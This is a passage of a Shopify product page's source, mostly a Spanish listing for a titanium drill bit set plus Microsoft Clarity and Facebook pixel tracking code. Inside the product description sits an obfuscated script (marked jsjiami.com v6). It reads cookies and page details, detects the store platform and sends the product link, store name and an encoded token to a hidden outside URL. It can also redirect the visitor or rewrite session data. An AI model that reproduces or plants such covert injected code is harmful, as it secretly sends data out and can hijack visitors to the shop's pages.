incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "sydneytag.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk6tpkvkqj");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
